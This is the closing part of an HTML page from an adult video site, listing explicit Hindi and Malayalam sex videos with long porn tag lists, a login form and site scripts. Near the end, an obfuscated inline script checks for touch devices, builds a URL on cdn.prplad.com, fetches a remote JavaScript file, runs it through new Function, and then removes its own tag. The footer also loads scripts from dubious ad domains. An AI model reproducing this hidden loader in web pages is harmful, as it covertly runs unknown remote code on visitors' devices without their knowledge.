data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/10/Oyo-Hotel.webp" class="loop-video thumb-block video-preview-item full-width post-31996 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2025-porn-web-series tag-oyo-hotel tag-oyo-hotel-hindi-porn-video tag-oyo-hotel-hindi-uncut-porn-video tag-oyo-hotel-hindi-uncut-xxx-video tag-oyo-hotel-porn-film tag-oyo-hotel-porn-video tag-oyo-hotel-sex-film tag-oyo-hotel-sex-video tag-oyo-hotel-short-film tag-oyo-hotel-video tag-oyo-hotel-xxx tag-oyo-hotel-xxx-film tag-oyo-hotel-xxx-video" data-post-id="31996"> 	<a href="https://wowuncut.com/oyo-hotel-2025-hindi-uncut-sex-video" title="Oyo Hotel 2025 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/10/Oyo-Hotel.webp" alt="Oyo Hotel 2025 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:55</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Oyo Hotel 2025 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_28" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/05/GharwaliEp2.webp" class="loop-video thumb-block video-preview-item full-width post-29423 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-free-teflix-porn-video tag-free-teflix-web-series tag-gharwali-baharwali-2025-teflix tag-gharwali-baharwali-2025-teflix-episode-1 tag-gharwali-baharwali-2025-teflix-episode-2 tag-gharwali-baharwali-2025-teflix-hindi-porn-web-series tag-gharwali-baharwali-2025-teflix-hindi-xxx-web-series tag-gharwali-baharwali-2025-teflix-originals tag-gharwali-baharwali-2025-teflix-porn-web-series tag-gharwali-baharwali-2025-teflix-xxx-web-series tag-gharwali-baharwali-teflix-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2025-porn-web-series tag-teflix tag-teflix-hindi-web-series tag-teflix-hot-web-series tag-teflix-originals tag-teflix-porn-video tag-teflix-porn-web-series tag-teflix-sex-video tag-teflix-sex-web-series tag-teflix-video tag-teflix-web-series tag-teflix-xxx-video tag-teflix-xxx-video-free tag-teflix-xxx-web-series" data-post-id="29423"> 	<a href="https://wowuncut.com/gharwali-baharwali-2025-teflix-hindi-sex-web-series-episode-2" title="Gharwali Baharwali 2025 Teflix Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/05/GharwaliEp2.webp" alt="Gharwali Baharwali 2025 Teflix Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:14</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Gharwali Baharwali 2025 Teflix Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_29" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/08/Pyaasi.jpg" class="loop-video thumb-block video-preview-item full-width post-8517 post type-post status-publish format-standard has-post-thumbnail hentry category-the-cinema-dosti-web-series category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-pyaasi tag-pyaasi-2022 tag-pyaasi-2022-the-cinema-dosti tag-pyaasi-the-cinema-dosti tag-pyaasi-the-cinema-dosti-hindi-uncut-film tag-pyaasi-the-cinema-dosti-hot-porn-short-film tag-pyaasi-the-cinema-dosti-porn-video tag-pyaasi-the-cinema-dosti-sex-film tag-pyaasi-the-cinema-dosti-short-film tag-pyaasi-the-cinema-dosti-xxx-film tag-pyaasi-the-cinema-dosti-xxx-video tag-the-cinema-dosti tag-the-cinema-dosti-app-new-web-series-hindi tag-the-cinema-dosti-full-2020 tag-the-cinema-dosti-hindi-porn-movie tag-the-cinema-dosti-sex-video tag-the-cinema-dosti-short-film tag-the-cinema-dosti-xxx-video" data-post-id="8517"> 	<a href="https://wowuncut.com/pyaasi-2022-the-cinema-dosti-hindi-uncut-hot-xxx-short-film" title="Pyaasi 2022 The Cinema Dosti Hindi Uncut Hot XXX Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/08/Pyaasi.jpg" alt="Pyaasi 2022 The Cinema Dosti Hindi Uncut Hot XXX Short Film"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 83K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:58</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div> 		<header class="entry-header"> 			<span>Pyaasi 2022 The Cinema Dosti Hindi Uncut Hot XXX Short Film</span> 		</header> 	</a> </article>  <article data-video-id="video_30" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Palkaran-Payyan-Malayalam-Nmxseries-ep1.webp" class="loop-video thumb-block video-preview-item full-width post-33489 post type-post status-publish format-standard has-post-thumbnail hentry category-malayalam-porn-film category-malayalam-porn-web-series tag-malayalam-adult-short-film tag-malayalam-hot-film tag-malayalam-hot-web-series tag-malayalam-porn tag-malayalam-porn-hd tag-malayalam-porn-short-films tag-malayalam-porn-site tag-malayalam-porn-video tag-malayalam-porn-videos-com tag-malayalam-porn-web-series tag-malayalam-sex-web-series tag-malayalam-xxx-film tag-malayalam-xxx-video-clips tag-malayalam-xxx-video-download tag-malayalam-xxx-video-free-download tag-malayalam-xxx-web-series tag-nmx-series tag-nmx-series-malayalam-hot-web-series tag-nmx-series-originals tag-nmx-series-web-series tag-palkaran-payyan-2026 tag-palkaran-payyan-2026-nmx-series tag-palkaran-payyan-2026-nmx-series-xxx tag-palkaran-payyan-nmx-series-adult-web-series tag-palkaran-payyan-nmx-series-episode-1 tag-palkaran-payyan-nmx-series-episode-2 tag-palkaran-payyan-nmx-series-hot-web-series tag-palkaran-payyan-nmx-series-malayalam-porn-video tag-palkaran-payyan-nmx-series-malayalam-web-series tag-palkaran-payyan-nmx-series-malayalam-xxx-video tag-palkaran-payyan-nmx-series-porn-video-download tag-palkaran-payyan-nmx-series-porn-web-series tag-palkaran-payyan-nmx-series-xxx-web-series tag-palkaran-payyan-porn-web-series" data-post-id="33489"> 	<a href="https://wowuncut.com/palkaran-payyan-2026-nmx-series-malayalam-sex-web-series-ep-1" title="Palkaran Payyan 2026 Nmx Series Malayalam Sex Web Series Ep 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Palkaran-Payyan-Malayalam-Nmxseries-ep1.webp" alt="Palkaran Payyan 2026 Nmx Series Malayalam Sex Web Series Ep 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 11K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:53</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Palkaran Payyan 2026 Nmx Series Malayalam Sex Web Series Ep 1</span> 		</header> 	</a> </article>  <article data-video-id="video_31" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/06/Wo-Ek-Raat-2.jpg" class="loop-video thumb-block video-preview-item full-width post-14577 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-showx-originals tag-showx-originals-hot-web-series tag-showx-originals-xxx-web-series tag-showx-porn-video tag-showx-porn-web-series tag-showx-sex-video tag-showx-sex-web-series tag-showx-xxx-video tag-showx-xxx-web-series tag-wo-ek-raat tag-wo-ek-raat-2023 tag-wo-ek-raat-showx tag-wo-ek-raat-showx-adult-web-series tag-wo-ek-raat-showx-episode-1 tag-wo-ek-raat-showx-episode-2 tag-wo-ek-raat-showx-hindi-porn-web-series tag-wo-ek-raat-showx-hot-web-series tag-wo-ek-raat-showx-originals tag-wo-ek-raat-showx-sex-web-series tag-wo-ek-raat-showx-xxx-web-series" data-post-id="14577"> 	<a href="https://wowuncut.com/wo-ek-raat-2023-showx-hindi-sex-web-series-episode-2" title="Wo Ek Raat 2023 Showx Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/06/Wo-Ek-Raat-2.jpg" alt="Wo Ek Raat 2023 Showx Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 22K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:26</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Wo Ek Raat 2023 Showx Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_32" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/04/desi-sabjiwali-part-1.jpg" class="loop-video thumb-block video-preview-item full-width post-13160 post type-post status-publish format-standard has-post-thumbnail hentry category-neonx-vip-hindi-porn-video category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-desi-sabjiwali-2023 tag-desi-sabjiwali-2023-neonx-originals tag-desi-sabjiwali-neonx tag-desi-sabjiwali-neonx-hindi-porn-video tag-desi-sabjiwali-neonx-hot-film tag-desi-sabjiwali-neonx-hot-short-film tag-desi-sabjiwali-neonx-originals tag-desi-sabjiwali-neonx-porn-video tag-desi-sabjiwali-neonx-sex-film tag-desi-sabjiwali-neonx-sex-video tag-desi-sabjiwali-neonx-vip tag-desi-sabjiwali-neonx-xxx-film tag-desi-sabjiwali-neonx-xxx-video tag-desi-sabjiwali-part-1 tag-desi-sabjiwali-part-2 tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-neon-x tag-neonx tag-neonx-originals tag-neonx-originals-porn-video tag-neonx-originals-xxx-video tag-neonx-porn tag-neonx-sex-film tag-neonx-vip tag-neonx-vip-adult-film tag-neonx-vip-hindi-uncut-porn-video tag-neonx-vip-hindi-uncut-video tag-neonx-vip-hot-short-film tag-neonx-vip-originals tag-neonx-vip-orn-video tag-neonx-vip-short-film tag-neonx-vip-uncut-porn-video tag-neonx-vip-xxx-video tag-new-2023-porn-web-series" data-post-id="13160"> 	<a href="https://wowuncut.com/desi-sabjiwali-part-1-2023-neonx-originals-hindi-sex-video" title="Desi Sabjiwali Part 1 2023 Neonx Originals Hindi Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/04/desi-sabjiwali-part-1.jpg" alt="Desi Sabjiwali Part 1 2023 Neonx Originals Hindi Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 73K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:15:05</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div> 		<header class="entry-header"> 			<span>Desi Sabjiwali Part 1 2023 Neonx Originals Hindi Sex Video</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_1" style="display: none;"></script>			</div> 							<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/207279" async=""></script>			</div> 				 		<div class="clear"></div>  		 		 					<div class="site-info"> 				All rights reserved. Powered by WoWuncut.com - <a href="/contact-us">Contact Us</a>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to wowuncut.com</h3> 						 							<form id="wpst_login_form" action="https://wowuncut.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="077247673d" /><input type="hidden" name="_wp_http_referer" value="/tag/primeflix-web-series" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://wowuncut.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="077247673d" /><input type="hidden" name="_wp_http_referer" value="/tag/primeflix-web-series" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://wowuncut.com/wp-admin/admin-ajax.php","nonce":"40d095f5b5","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1768228168" id="wpst-main-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wowuncut.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wowuncut.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30b58e09d0d482c8941c7c03291b381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>